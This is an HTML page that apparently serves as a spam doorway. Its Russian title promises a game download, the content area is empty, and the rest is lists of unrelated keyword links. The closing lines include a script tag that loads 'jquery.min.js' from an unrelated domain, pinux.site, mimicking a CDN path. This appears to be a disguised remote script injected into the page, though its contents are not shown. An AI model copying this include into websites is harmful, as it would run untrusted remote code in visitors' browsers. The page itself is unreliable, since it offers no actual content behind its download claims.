

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-igru-x-tension-x-mobilizaciya.html
body_size: 1849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру x tension x мобилизация - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру x tension x мобилизация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-programma-dlya-podbora-mebeli-kuhni.html">Программа для подбора мебели кухни</a></li>
                                <li><a href="uqyu4-shema-podklyucheniya-tda7056.html">Схема подключения tda7056</a></li>
                                <li><a href="uqyu4-skachat-transerfing-realnosti-fb2.html">Скачать трансерфинг реальности fb2</a></li>
                                <li><a href="uqyu4-nash-sad-kniga.html">Наш сад книга</a></li>
                                <li><a href="uqyu4-raspisanie-avtobusov-moskva-208.html">Расписание автобусов москва 208</a></li>
                                <li><a href="uqyu4-chamillionaire-diskografiya-torrent.html">Chamillionaire дискография торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-biologiya-pasechnik-9-klass-uchebnik-skachat-pdf.html">Биология пасечник 9 класс учебник скачать pdf</a></li>
                                            <li><a href="uqyu4-kino-drayver-smotret-onlayn.html">Кино драйвер смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-v-marina-klab.html">Расписание в марина клаб</a></li>
                                            <li><a href="uqyu4-obrazec-rasporyazheniya-po-predpriyatiyu-o-rabochem-vremeni.html">Образец распоряжения по предприятию о рабочем времени</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-uchebnik-fizika-7-klass-peryshkin-2006.html">Скачать учебник физика 7 класс перышкин 2006</a></li>
                                            <li><a href="uqyu4-raspisanie-avtobusov-s-kamensk-shahtinskiy.html">Расписание автобусов с каменск шахтинский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-akkordeon-duety-video.html">Аккордеон дуэты видео</a></li>
                                            <li><a href="uqyu4-trikolor-5000-proshivka.html">Триколор 5000 прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
